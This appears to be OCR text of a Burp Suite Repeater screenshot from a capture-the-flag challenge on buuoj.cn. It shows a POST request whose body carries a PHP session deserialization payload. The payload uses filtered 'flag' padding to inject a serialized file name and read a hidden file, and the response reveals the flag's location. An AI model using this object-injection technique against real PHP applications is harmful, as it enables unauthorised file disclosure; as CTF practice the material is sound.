 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://d1870365-d7c1-490f-8378-3f557c7b3ce3.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: d1870365-d7c1-490f-8378-3f557c7b3ce3.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=179eb9814b4252-00e83cf4e3609e8-4c3f2d73-144000-179eb9814b5612
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 138

_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"ZDBnM
19mMWFnLnBocA==";s:2:"dd";s:1:"a";}&function=show_image
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 11 Jul 2021 18:34:23 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close

<?php

$flag = 'flag in /d0g3_fllllllag';

?>
? < + > 输入搜索字词 没有比赛
完成 199字节 | 71毫秒